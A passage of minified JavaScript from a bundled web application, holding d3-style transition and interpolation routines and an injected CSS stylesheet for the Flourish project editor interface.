n,i=0;i<e;++i)s[(n=l[i]).i]=n.x(t);return s.join("")})}var An,jn,Nn,In,Tn=180/Math.PI,zn={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function Sn(t,e,n,i,r,o){var a,s,l;return(a=Math.sqrt(t*t+e*e))&&(t/=a,e/=a),(l=t*n+e*i)&&(n-=t*l,i-=e*l),(s=Math.sqrt(n*n+i*i))&&(n/=s,i/=s,l/=s),t*i<e*n&&(t=-t,e=-e,l=-l,a=-a),{translateX:r,translateY:o,rotate:Math.atan2(e,t)*Tn,skewX:Math.atan(l)*Tn,scaleX:a,scaleY:s}}function En(t){return"none"===t?zn:(An||(An=document.createElement("DIV"),jn=document.documentElement,Nn=document.defaultView),An.style.transform=t,t=Nn.getComputedStyle(jn.appendChild(An),null).getPropertyValue("transform"),jn.removeChild(An),Sn(+(t=t.slice(7,-1).split(","))[0],+t[1],+t[2],+t[3],+t[4],+t[5]))}function Dn(t){return null==t?zn:(In||(In=document.createElementNS("http://www.w3.org/2000/svg","g")),In.setAttribute("transform",t),(t=In.transform.baseVal.consolidate())?Sn((t=t.matrix).a,t.b,t.c,t.d,t.e,t.f):zn)}function Cn(t,e,n,i){function r(t){return t.length?t.pop()+" ":""}function o(t,i,r,o,a,s){if(t!==r||i!==o){var l=a.push("translate(",null,e,null,n);s.push({i:l-4,x:bn(t,r)},{i:l-2,x:bn(i,o)})}else(r||o)&&a.push("translate("+r+e+o+n)}function a(t,e,n,o){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),o.push({i:n.push(r(n)+"rotate(",null,i)-2,x:bn(t,e)})):e&&n.push(r(n)+"rotate("+e+i)}function s(t,e,n,o){t!==e?o.push({i:n.push(r(n)+"skewX(",null,i)-2,x:bn(t,e)}):e&&n.push(r(n)+"skewX("+e+i)}function l(t,e,n,i,o,a){if(t!==n||e!==i){var s=o.push(r(o)+"scale(",null,",",null,")");a.push({i:s-4,x:bn(t,n)},{i:s-2,x:bn(e,i)})}else 1===n&&1===i||o.push(r(o)+"scale("+n+","+i+")")}return function(e,n){var i=[],r=[];return e=t(e),n=t(n),o(e.translateX,e.translateY,n.translateX,n.translateY,i,r),a(e.rotate,n.rotate,i,r),s(e.skewX,n.skewX,i,r),l(e.scaleX,e.scaleY,n.scaleX,n.scaleY,i,r),e=n=null,function(t){for(var e,n=-1,o=r.length;++n<o;)i[(e=r[n]).i]=e.x(t);return i.join("")}}}var Ln=Cn(En,"px, ","px)","deg)"),On=Cn(Dn,", ",")",")");function Pn(t,e){var n,i;return function(){var r=Ie(this,t),o=r.tween;if(o!==n)for(var a=0,s=(i=n=o).length;a<s;++a)if(i[a].name===e){(i=i.slice()).splice(a,1);break}r.tween=i}}function Yn(t,e,n){var i,r;if("function"!=typeof n)throw new Error;return function(){var o=Ie(this,t),a=o.tween;if(a!==i){r=(i=a).slice();for(var s={name:e,value:n},l=0,c=r.length;l<c;++l)if(r[l].name===e){r[l]=s;break}l===c&&r.push(s)}o.tween=r}}function Bn(t,e){var n=this._id;if(t+="",arguments.length<2){for(var i,r=Te(this.node(),n).tween,o=0,a=r.length;o<a;++o)if((i=r[o]).name===t)return i.value;return null}return this.each((null==e?Pn:Yn)(n,t,e))}function Un(t,e,n){var i=t._id;return t.each((function(){var t=Ie(this,i);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return Te(t,i).value[e]}}function Fn(t,e){var n;return("number"==typeof e?bn:e instanceof Je?mn:(n=Je(e))?(e=n,mn):kn)(t,e)}function Rn(t){return function(){this.removeAttribute(t)}}function Zn(t){return function(){this.removeAttributeNS(t.space,t.local)}}function Hn(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttribute(t);return a===o?null:a===i?r:r=e(i=a,n)}}function $n(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttributeNS(t.space,t.local);return a===o?null:a===i?r:r=e(i=a,n)}}function Qn(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttribute(t))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttribute(t)}}function Gn(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttributeNS(t.space,t.local))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttributeNS(t.space,t.local)}}function qn(t,e){var n=i(t),r="transform"===n?On:Fn;return this.attrTween(t,"function"==typeof e?(n.local?Gn:Qn)(n,r,Un(this,"attr."+t,e)):null==e?(n.local?Zn:Rn)(n):(n.local?$n:Hn)(n,r,e))}function Wn(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}function Vn(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}function Xn(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&Vn(t,r)),n}return r._value=e,r}function Jn(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&Wn(t,r)),n}return r._value=e,r}function Kn(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!=typeof e)throw new Error;var r=i(t);return this.tween(n,(r.local?Xn:Jn)(r,e))}function ti(t,e){return function(){Ne(this,t).delay=+e.apply(this,arguments)}}function ei(t,e){return e=+e,function(){Ne(this,t).delay=e}}function ni(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?ti:ei)(e,t)):Te(this.node(),e).delay}function ii(t,e){return function(){Ie(this,t).duration=+e.apply(this,arguments)}}function ri(t,e){return e=+e,function(){Ie(this,t).duration=e}}function oi(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?ii:ri)(e,t)):Te(this.node(),e).duration}function ai(t,e){if("function"!=typeof e)throw new Error;return function(){Ie(this,t).ease=e}}function si(t){var e=this._id;return arguments.length?this.each(ai(e,t)):Te(this.node(),e).ease}function li(t){"function"!=typeof t&&(t=f(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new Pi(i,this._parents,this._name,this._id)}function ci(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new Pi(a,this._parents,this._name,this._id)}function ui(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}function hi(t,e,n){var i,r,o=ui(e)?Ne:Ie;return function(){var a=o(this,t),s=a.on;s!==i&&(r=(i=s).copy()).on(e,n),a.on=r}}function di(t,e){var n=this._id;return arguments.length<2?Te(this.node(),n).on.on(t):this.each(hi(n,t,e))}function fi(t){return function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}}function pi(){return this.on("end.remove",fi(this._id))}function _i(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=l(t));for(var i=this._groups,r=i.length,o=new Array(r),a=0;a<r;++a)for(var s,c,u=i[a],h=u.length,d=o[a]=new Array(h),f=0;f<h;++f)(s=u[f])&&(c=t.call(s,s.__data__,f,u))&&("__data__"in s&&(c.__data__=s.__data__),d[f]=c,je(d[f],e,n,f,d,Te(s,n)));return new Pi(o,this._parents,e,n)}function gi(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=h(t));for(var i=this._groups,r=i.length,o=[],a=[],s=0;s<r;++s)for(var l,c=i[s],u=c.length,d=0;d<u;++d)if(l=c[d]){for(var f,p=t.call(l,l.__data__,d,c),_=Te(l,n),g=0,y=p.length;g<y;++g)(f=p[g])&&je(f,e,n,g,p,_);o.push(p),a.push(l)}return new Pi(o,a,e,n)}var yi=Rt.prototype.constructor;function mi(){return new yi(this._groups,this._parents)}function bi(t,e){var n,i,r;return function(){var o=G(this,t),a=(this.style.removeProperty(t),G(this,t));return o===a?null:o===n&&a===i?r:r=e(n=o,i=a)}}function vi(t){return function(){this.style.removeProperty(t)}}function xi(t,e,n){var i,r,o=n+"";return function(){var a=G(this,t);return a===o?null:a===i?r:r=e(i=a,n)}}function wi(t,e,n){var i,r,o;return function(){var a=G(this,t),s=n(this),l=s+"";return null==s&&(this.style.removeProperty(t),l=s=G(this,t)),a===l?null:a===i&&l===r?o:(r=l,o=e(i=a,s))}}function Mi(t,e){var n,i,r,o,a="style."+e,s="end."+a;return function(){var l=Ie(this,t),c=l.on,u=null==l.value[a]?o||(o=vi(e)):void 0;c===n&&r===u||(i=(n=c).copy()).on(s,r=u),l.on=i}}function ki(t,e,n){var i="transform"==(t+="")?Ln:Fn;return null==e?this.styleTween(t,bi(t,i)).on("end.style."+t,vi(t)):"function"==typeof e?this.styleTween(t,wi(t,i,Un(this,"style."+t,e))).each(Mi(this._id,t)):this.styleTween(t,xi(t,i,e),n).on("end.style."+t,null)}function Ai(t,e,n){return function(i){this.style.setProperty(t,e.call(this,i),n)}}function ji(t,e,n){var i,r;function o(){var o=e.apply(this,arguments);return o!==r&&(i=(r=o)&&Ai(t,o,n)),i}return o._value=e,o}function Ni(t,e,n){var i="style."+(t+="");if(arguments.length<2)return(i=this.tween(i))&&i._value;if(null==e)return this.tween(i,null);if("function"!=typeof e)throw new Error;return this.tween(i,ji(t,e,null==n?"":n))}function Ii(t){return function(){this.textContent=t}}function Ti(t){return function(){var e=t(this);this.textContent=null==e?"":e}}function zi(t){return this.tween("text","function"==typeof t?Ti(Un(this,"text",t)):Ii(null==t?"":t+""))}function Si(t){return function(e){this.textContent=t.call(this,e)}}function Ei(t){var e,n;function i(){var i=t.apply(this,arguments);return i!==n&&(e=(n=i)&&Si(i)),e}return i._value=t,i}function Di(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!=typeof t)throw new Error;return this.tween(e,Ei(t))}function Ci(){for(var t=this._name,e=this._id,n=Yi(),i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)if(a=s[c]){var u=Te(a,e);je(a,t,n,c,s,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new Pi(i,this._parents,t,n)}function Li(){var t,e,n=this,i=n._id,r=n.size();return new Promise((function(o,a){var s={value:a},l={value:function(){0==--r&&o()}};n.each((function(){var n=Ie(this,i),r=n.on;r!==t&&((e=(t=r).copy())._.cancel.push(s),e._.interrupt.push(s),e._.end.push(l)),n.on=e}))}))}var Oi=0;function Pi(t,e,n,i){this._groups=t,this._parents=e,this._name=n,this._id=i}function Yi(){return++Oi}var Bi=Rt.prototype;function Ui(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}Pi.prototype={constructor:Pi,select:_i,selectAll:gi,filter:li,merge:ci,selection:mi,transition:Ci,call:Bi.call,nodes:Bi.nodes,node:Bi.node,size:Bi.size,empty:Bi.empty,each:Bi.each,on:di,attr:qn,attrTween:Kn,style:ki,styleTween:Ni,text:zi,textTween:Di,remove:pi,tween:Bn,delay:ni,duration:oi,ease:si,end:Li};var Fi={time:null,delay:0,duration:250,ease:Ui};function Ri(t,e){for(var n;!(n=t.__transition)||!(n=n[e]);)if(!(t=t.parentNode))return Fi.time=se(),Fi;return n}function Zi(t){var e,n;t instanceof Pi?(e=t._id,t=t._name):(e=Yi(),(n=Fi).time=se(),t=null==t?null:t+"");for(var i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)(a=s[c])&&je(a,t,e,c,s,n||Ri(a,e));return new Pi(i,this._parents,t,e)}function Hi(t,e){void 0===e&&(e={});var n=e.insertAt;if(t&&"undefined"!=typeof document){var i=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css","top"===n&&i.firstChild?i.insertBefore(r,i.firstChild):i.appendChild(r),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(document.createTextNode(t))}}Rt.prototype.interrupt=Ee,Rt.prototype.transition=Zi,Hi('body.fl-cursor-custom,body.fl-cursor-custom *{cursor:none!important}body.fl-cursor-pointer,body.fl-cursor-pointer *{cursor:pointer!important}body.fl-cursor-default .fl-annotations .fl-annotations-cursor,body.fl-cursor-pointer .fl-annotations .fl-annotations-cursor{visibility:hidden}.fl-annotations{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,0);cursor:pointer;-webkit-user-select:none!important;user-select:none!important;transition:opacity .25s}.fl-annotations,.fl-annotations.is-dragging,.fl-annotations.is-dragging *{pointer-events:none}.flourish-popup{z-index:100000}.fl-project-editor{font-family:Source Sans Pro,sans-serif;color:#333;margin:0;font-size:16px;height:100%;-webkit-font-smoothing:antialiased}.fl-project-editor *{box-sizing:border-box}.fl-project-editor .no-select{-webkit-user-select:none;user-select:none}.fl-project-editor h1,.fl-project-editor h2,.fl-project-editor h3,.fl-project-editor h4,.fl-project-editor p{margin:0;font-weight:400}.fl-project-editor input,.fl-project-editor select,.fl-project-editor textarea{font-family:Source Sans Pro,sans-serif}.fl-project-editor a:link,.fl-project-editor a:visited{color:inherit;text-decoration:none}.fl-project-editor a:active,.fl-project-editor a:hover{opacity:.75}.fl-project-editor header{display:block;position:absolute;top:0;left:0;width:100%}.fl-project-editor main{display:block;position:absolute;top:80px;left:0;width:100%;height:calc(100vh - 80px);overflow-y:auto;transition:height .5s ease,top .5s ease}@media(min-width:420px){.fl-project-editor main{top:92px;height:calc(100vh - 92px)}}.fl-project-editor .hide-editor-bar main{top:50px;height:calc(100vh - 50px)}@media(min-width:420px){.fl-project-editor .hide-editor-bar main{top:62px;height:calc(100vh - 62px)}}.fl-project-editor .user-nav{float:right;padding-top:0;display:none}@media(min-width:820px){.fl-project-editor .user-nav{display:block;margin-top:13px;height:36px}.fl-project-editor .user-nav .dropdown-head #current-picture{height:36px;width:36px;border-radius:9999px;margin-left:10px}.fl-project-editor .user-nav .dropdown-list{left:auto;right:-5px;margin-top:-5px}}.fl-project-editor .visualisation-editor{overflow-x:hidden}.fl-project-editor .visualisation-editor .template-chooser.visible+.tab-panes{display:none}.fl-project-editor .visualisation-editor .tab-panes{height:100%;width:100%}.fl-project-editor .visualisation-editor .tab-panes #visualisation,.fl-project-editor .visualisation-editor .tab-panes .row-inner,.fl-project-editor .visualisation-editor .tab-panes .row.editor,.fl-project-editor .visualisation-editor .tab-panes .tab-pane{height:100%}.fl-project-editor .visualisation-editor .tab-panes #visualisation .editor-core,.fl-project-editor .visualisation-editor .tab-panes .row-inner .editor-core,.fl-project-editor .visualisation-editor .tab-panes .row.editor .editor-core,.fl-project-editor .visualisation-editor .tab-panes .tab-pane .editor-core{position:relative}@media (min-width:820px){.fl-project-editor .visualisation-editor .tab-panes #visualisation .editor-core,.fl-project-editor .visualisation-editor .tab-panes .row-inner .editor-core,.fl-project-editor .visualisation-editor .tab-panes .row.editor .editor-core,.fl-project-editor .visualisation-editor .tab-panes .tab-pane .editor-core{min-height:100%;padding-bottom:40px}}.fl-project-editor .visualisation-editor .tab-panes .tab-pane .side-panel{display:none}.fl-project-editor .visualisation-editor .tab-panes .tab-pane.active .side-panel{display:block}.fl-project-editor .visualisation-editor .tab-panes .tab-pane:not(.active) #spreadsheet-container input{display:none}.fl-project-editor .story-editor,.fl-project-editor .visualisation-editor{background:#f9f9f9}.fl-project-editor .row.editor{padding:0}.no-template .fl-project-editor .row.editor{display:none}.fl-project-editor .row.editor .row-inner{max-width:none;padding:0 10px}.fl-project-editor .row.editor #visibility-status .label,.fl-project-editor .row.editor .blueprint-tag{display:inline-block;margin-left:2px}.fl-project-editor .row.editor #story,.fl-project-editor .row.editor #visualisation{height:100%;width:100%;transition:height .5s ease;position:relative}.fl-project-editor .row.editor #story .editor-core,.fl-project-editor .row.editor #visualisation .editor-core{width:100%;height:auto;overflow:visible;transition:width .5s ease;position:relative;text-align:center}.fl-project-editor .row.editor #story .editor-core .preview-holder,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder{width:100%;height:100%;padding-right:4px;min-width:100px;min-height:100px;transition:margin-left .5s ease,width .5s ease,opacity 1s;position:relative;background:#fff;display:inline-block;box-shadow:0 0 2px rgba(0,0,0,.2)}.fl-project-editor .row.editor #story .editor-core .preview-holder #preview,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder #preview{text-align:right;border:none;background:#fff;display:block;width:100%}.fl-project-editor .row.editor #story .editor-core .preview-holder #preview iframe,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder #preview iframe{width:100vw;border:none;position:relative}.fl-project-editor .row.editor #story .editor-core .preview-holder #preview,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder #preview{height:100%;max-height:100%;overflow-y:auto;min-width:100px}.fl-project-editor .row.editor #story .editor-core .preview-holder #preview #blank-slide,.fl-project-editor .row.editor #story .editor-core .preview-holder #preview iframe,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder #preview #blank-slide,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder #preview iframe{height:100%;width:100%;min-width:100px;border:none;flex:1}.fl-project-editor .row.editor #story .editor-core .preview-holder .loading-spinner,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder .loading-spinner{position:absolute;left:50%;top:50%;width:27px;height:27px;opacity:0;pointer-events:none;z-index:5;margin-top:-13.5px;margin-left:-13.5px}.fl-project-editor .row.editor #story .editor-core .preview-holder .unsupported-notice,.fl-project-editor .row.editor #visualisation .editor-core .preview-holder .unsupported-notice{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f9f9f9;padding:20px;z-index:10}.fl-project-editor .row.editor #story .editor-core #resize-overlay,.fl-project-editor .row.editor #visualisation .editor-core #resize-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none}.fl-project-editor .row.editor #story .editor-core #resize-overlay.dragging,.fl-project-editor .row.editor #visualisation .editor-core #resize-overlay.dragging{display:block}.fl-project-editor .row.editor #story .editor-core #resize-handle-container,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container{position:absolute;width:4px;bottom:0;top:0;right:0;margin-bottom:0;display:none;z-index:100;transition:width .2s}.fl-project-editor .row.editor #story .editor-core #resize-handle-container #resize-handle,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container #resize-handle{cursor:ew-resize;position:absolute;width:4px;bottom:0;top:0;right:0;background:#eee;transition:width .1s,background .1s}.fl-project-editor .row.editor #story .editor-core #resize-handle-container #resize-handle:after,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container #resize-handle:after{display:block;content:"";position:absolute;top:0;bottom:0;left:-4px;background:transparent;right:0;width:auto}.fl-project-editor .row.editor #story .editor-core #resize-handle-container .resize-handle-icon,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container .resize-handle-icon{position:absolute;right:3px;top:50%;margin-top:-15px;opacity:.8;pointer-events:none;transition:right .1s;display:none}.fl-project-editor .row.editor #story .editor-core #resize-handle-container>i,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container>i{position:absolute;top:5px;left:5px}.fl-project-editor .row.editor #story .editor-core #resize-handle-container:hover,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container:hover{width:6px}.fl-project-editor .row.editor #story .editor-core #resize-handle-container:hover #resize-handle,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container:hover #resize-handle{width:6px;background:#ddd}.fl-project-editor .row.editor #story .editor-core #resize-handle-container:hover #resize-handle:after,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container:hover #resize-handle:after{left:-10px}.fl-project-editor .row.editor #story .editor-core #resize-handle-container:hover .resize-handle-icon,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container:hover .resize-handle-icon{right:2px;display:block}.fl-project-editor .row.editor #story .editor-core #resize-handle-container.dragging #resize-handle:after,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container.dragging #resize-handle:after{left:-200px;right:0}@media(min-width:770px){.fl-project-editor .row.editor #story .editor-core,.fl-project-editor .row.editor #visualisation .editor-core{padding:0}.fl-project-editor .row.editor #story .editor-core #resize-handle-container,.fl-project-editor .row.editor #visualisation .editor-core #resize-handle-container{display:block}}@media(min-width:820px){.fl-project-editor .row.editor #story .editor-core,.fl-project-editor .row.editor #visualisation .editor-core{padding:0 10px 0 0}}.fl-project-editor .row.editor #visualisation{padding:10px 0 0}.fl-project-editor .row.editor #visualisation .editor-core .preview-holder iframe#preview{transform-origin:left top}.fl-project-editor .row.editor #visualisation .editor-core .preview-holder iframe#preview.mini-preview{z-index:1000;opacity:1;box-shadow:none;animation:fadeIn .5s;overflow:hidden;pointer-events:none}@keyframes fadeIn{0%{opacity:0}1%{opacity:0}to{opacity:1}}@media(min-width:820px){.fl-project-editor .row.editor #visualisation .editor-core .preview-holder iframe#preview{width:100%}}.fl-project-editor .row.editor #story .editor-core .preview-holder #preview iframe{height:calc(100% - 64px)}.fl-project-editor .row.editor #story .editor-core .preview-holder #preview.nav-style-none iframe{height:100%}@media(min-width:820px){.fl-project-editor .row.editor #story .editor-core{max-width:calc(100% - 220px);margin-left:220px;min-height:calc(100vh - 94px)}}.fl-project-editor .row.editor.mobile #story .editor-core .preview-holder,.fl-project-editor .row.editor.mobile #story .editor-core .preview-holder iframe,.fl-project-editor .row.editor.mobile #visualisation .editor-core .preview-holder,.fl-project-editor .row.editor.mobile #visualisation .editor-core .preview-holder iframe{width:320px}.fl-project-editor .row.editor.mobile.landscape #story .editor-core .preview-holder,.fl-project-editor .row.editor.mobile.landscape #story .editor-core .preview-holder iframe,.fl-project-editor .row.editor.mobile.landscape #visualisation .editor-core .preview-holder,.fl-project-editor .row.editor.mobile.landscape #visualisation .editor-core .preview-holder iframe{width:500px}.fl-project-editor .row.editor.tablet #story .editor-core .preview-holder,.fl-project-editor .row.editor.tablet #story .editor-core .preview-holder iframe,.fl-project-editor .row.editor.tablet #visualisation .editor-core .preview-holder,.fl-project-editor .row.editor.tablet #visualisation .editor-core .preview-holder iframe{width:768px}.fl-project-editor .row.editor.tablet.landscape #story .editor-core .preview-holder,.fl-project-editor .row.editor.tablet.landscape #story .editor-core .preview-holder iframe,.fl-project-editor .row.editor.tablet.landscape #visualisation .editor-core .preview-holder,.fl-project-editor .row.editor.tablet.landscape #visualisation .editor-core .preview-holder iframe{width:1024px}@media(min-width:820px){.fl-project-editor .row.editor #visualisation .editor-core{max-width:calc(100% - 350px)}}.fl-project-editor .project-header{padding:0 10px;position:absolute;top:2px;left:48px;right:0;width:auto}@media(min-width:420px){.fl-project-editor .project-header{left:60px}.fl-project-editor .project-header:after{clear:both;display:block;content:""}}@media(min-width:620px){.fl-project-editor .project-header{height:60px;z-index:110}}.fl-project-editor .project-header #visibility-status,.fl-project-editor .project-header .blueprint-tag,.fl-project-editor .project-header .read-only{text-align:left;margin:-1px 0 0 3px;height:auto;line-height:1em;display:inline-block;border-radius:3px;vertical-align:top}@media(min-width:420px){.fl-project-editor .project-header #visibility-status,.fl-project-editor .project-header .blueprint-tag,.fl-project-editor .project-header .read-only{font-size:11px;padding:2px 3px 1px}}.fl-project-editor .project-header #visibility-status{cursor:pointer}.fl-project-editor .project-header #visibility-status:hover{color:#333}.fl-project-editor .project-header #visibility-status,.fl-project-editor .project-header .read-only{color:#aaa;font-weight:400;padding:1px 3px 2px;background:#eee}.fl-project-editor .project-header #visibility-status.public,.fl-project-editor .project-header .read-only.public{background:#ffdc98;color:#000}.fl-project-editor .project-header #visibility-status.public:hover,.fl-project-editor .project-header .read-only.public:hover{background:#eec26d;color:#000}.fl-project-editor .project-header .blueprint-tag{font-size:9px;font-weight:700;background:#2886b2;color:#fff;text-transform:uppercase;padding:1px 5px 2px;cursor:default}.fl-project-editor .project-header .project-settings{margin-left:10px;font-size:14px;font-weight:400;line-height:0;vertical-align:top;margin-bottom:-3px;display:inline-block;margin-top:-2px;z-index:110;height:auto}.fl-project-editor .project-header .project-settings .dropdown-head{padding-right:5px;padding-left:5px;padding-bottom:10px;font-size:16px}.fl-project-editor .project-header .project-settings .dropdown-list{margin-right:0}@media(min-width:420px){.fl-project-editor .project-header .project-settings{top:0;margin-top:-4px;padding-top:19px}}@media(min-width:620px){.fl-project-editor .project-header .project-settings{padding-top:18px}}.fl-project-editor .project-header .has-name+.project-settings{margin-left:0}.fl-project-editor .project-header .name{position:relative;vertical-align:top;font-weight:400;font-style:italic;height:23px;margin-left:0;width:auto;display:inline-block;font-size:16px;z-index:110;margin-top:3px}@media(min-width:420px){.fl-project-editor .project-header .name{margin-top:5px;height:26px}}@media(min-width:620px){.fl-project-editor .project-header .name{font-size:18px}}@media(min-width:820px){.fl-project-editor .project-header .name{font-size:18px}}.fl-project-editor .project-header .name input{font-size:1em;font-size:inherit;border:none;border-bottom:1px solid #ccc;border-radius:0;background:#fff;font-style:italic;padding:0;display:inline-block;color:#aaa;position:absolute;left:0;top:0;box-sizing:content-box;outline:none;height:23px}@media(min-width:420px){.fl-project-editor .project-header .name input{height:26px}}.fl-project-editor .project-header .name .name-width-setter{font-size:inherit;padding:0;display:inline-block;opacity:0;pointer-events:none;max-width:140px;min-width:40px;white-space:pre}@media(min-width:420px){.fl-project-editor .project-header .name .name-width-setter{max-width:240px}}@media(min-width:620px){.fl-project-editor .project-header .name .name-width-setter{max-width:340px}}@media(min-width:820px){.fl-project-editor .project-header .name .name-width-setter{max-width:340px}}.fl-project-editor .project-header .name.not-editable input{border-color:transparent;color:#333;top:0;background:transparent;font-style:normal}.fl-project-editor .project-header .name.has-name .name-width-setter,.fl-project-editor .project-header .name.has-name input{font-style:normal;background:none}.fl-project-editor .project-header .name.has-name input{color:#333;border-color:#ccc;top:0;font-style:normal}.fl-project-editor .project-header .name.has-name .name-overlay{display:block;top:0}.fl-project-editor .project-header .name .name-overlay{display:none;content:"";position:absolute;left:125px;top:0;width:20px;height:100%;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 80%)}@media(min-width:420px){.fl-project-editor .project-header .name .name-overlay{left:225px}}@media(min-width:620px){.fl-project-editor .project-header .name .name-overlay{left:325px}}@media(min-width:820px){.fl-project-editor .project-header .name .name-overlay{left:325px}}.fl-project-editor .project-header .project-author{color:#aaa;font-weight:400;top:30px;font-size:11px;line-height:1em;position:absolute}@media(min-width:420px){.fl-project-editor .project-header .project-author{top:38px;font-size:12px}}@media(min-width:820px){.fl-project-editor .project-header .project-author{font-size:12px}}.fl-project-editor .project-header .project-author+.dropdown .dropdown-head{display:inline-block}.fl-project-editor .project-header .project-author+.dropdown .badge{top:-14px}.fl-project-editor .project-header .project-author+.dropdown .dropdown-list .badge{position:absolute;right:10px;top:12px;pointer-events:none}.fl-project-editor .project-header #export-btn-group{float:right;margin-bottom:0;margin-right:0;margin-top:9px}.fl-project-editor .project-header #export-btn-group #story-btn,.fl-project-editor .project-header #export-btn-group .export-btn{width:30px;height:30px;padding:0;text-align:center}.fl-project-editor .project-header #export-btn-group #story-btn span,.fl-project-editor .project-header #export-btn-group .export-btn span{display:none}.fl-project-editor .project-header #export-btn-group #story-btn i,.fl-project-editor .project-header #export-btn-group .export-btn i{margin-right:0}@media(min-width:420px){.fl-project-editor .project-header #export-btn-group #story-btn,.fl-project-editor .project-header #export-btn-group .export-btn{width:30px;height:30px}}@media(min-width:820px){.fl-project-editor .project-header #export-btn-group #story-btn,.fl-project-editor .project-header #export-btn-group .export-btn{padding:0 8px;height:36px;width:auto}.fl-project-editor .project-header #export-btn-group #story-btn span,.fl-project-editor .project-header #export-btn-group .export-btn span{display:inline}.fl-project-editor .project-header #export-btn-group #story-btn i,.fl-project-editor .project-header #export-btn-group .export-btn i{margin-right:3px}}.fl-project-editor .project-header #export-btn-group #create-btn{height:36px;line-height:34px}.visualisation-editor.no-template .fl-project-editor .project-header #export-btn-group{display:none}.fl-project-editor .project-header #export-btn-group #story-btn-form{display:inline-block}.fl-project-editor .project-header #export-btn-group #story-btn{border:1px solid #ddd;background-color:#eee;color:#333;font-family:Source Sans Pro;margin-right:8px;overflow:visible}@media(min-width:420px){.fl-project-editor .project-header #export-btn-group{margin-top:15px}}@media(min-width:820px){.fl-project-editor .project-header #export-btn-group{margin-top:12px}}.fl-project-editor .row.editor-bar{background:#e3e3e3;height:30px;font-size:12px;padding:0 10px}.fl-project-editor .row.editor-bar #visualisation-tabs{z-index:110;width:calc(100% - 120px);margin-left:60px;text-align:center}.fl-project-editor .row.editor-bar #visualisation-tabs button{font-size:12px;line-height:1em}.fl-project-editor .row.editor-bar #visualisation-tabs button i{margin-right:3px;font-size:11px}.fl-project-editor .row.editor-bar #visibility-status,.fl-project-editor .row.editor-bar .read-only{display:inline-block;float:left;font-weight:700;color:#aaa;margin-top:7px}.fl-project-editor .row.editor-bar .confirm-saved{float:right;margin-top:8px;margin-left:0;width:60px}@media(min-width:820px){.fl-project-editor .row.editor-bar #visualisation-tabs{width:calc(100% - 380px);margin-left:0}}.fl-project-editor .tab-data .tab-preview{position:fixed;z-index:2}.fl-project-editor .tab-data #preview-menu{opacity:0;pointer-events:none}.fl-project-editor .side-panel{text-align:left;position:relative;background:#f9f9f9;line-height:1.1;margin-left:0;padding:10px 0 1px;width:100%}.fl-project-editor .side-panel.closed{margin-left:-300px}.fl-project-editor .side-panel .side-panel-inner{margin-bottom:87px;background:#fff}@media(min-width:820px){.fl-project-editor .side-panel .side-panel-inner{border:none;background:transparent}}.fl-project-editor .side-panel .side-panel-close{position:absolute;top:15px;right:10px;font-size:1.25em;width:1.5em;height:1.5em;padding:.1em;text-align:center;border:1px 